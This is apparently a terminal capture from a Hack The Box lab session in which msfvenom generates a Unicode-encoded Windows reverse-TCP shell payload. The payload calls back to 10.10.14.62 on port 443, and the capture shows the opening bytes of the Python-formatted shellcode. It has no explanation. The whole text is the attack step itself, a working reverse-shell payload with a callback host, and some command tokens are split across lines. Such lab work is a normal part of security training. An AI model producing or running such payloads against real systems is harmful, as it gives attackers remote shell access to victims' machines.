 [us-dedivip-1]─[10.10.14.62]─[elfelixio@htb-3cpq99glmb]─[~]
[★]$ msfvenom -a x86 --platform Windows -p windows/shell_reverse_tcp LHOST=10.10.14.62 LP
ORT=443 -e x86/unicode_mixed -b '\x00\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\
x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa
5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\
xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd
4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\
xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff' BufferRegiste
r=EAX -f python
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/unicode_mixed
x86/unicode_mixed succeeded with size 774 (iteration=0)
x86/unicode_mixed chosen with final size 774
Payload size: 774 bytes
Final size of python file: 3822 bytes
buf =  b""
buf += b"\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += b"\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41"